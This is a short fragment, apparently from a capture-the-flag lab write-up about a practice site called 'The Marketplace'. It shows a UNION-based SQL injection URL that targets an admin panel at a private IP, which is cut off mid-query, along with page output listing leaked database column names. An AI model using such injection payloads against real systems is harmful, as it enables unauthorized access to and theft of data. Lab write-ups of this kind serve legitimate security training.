 10.10.189.139/admin?user=0 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns WHERE ta
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,user_from,user_to,message_content,is_read
ID: 1
Is administrator: true
Delete user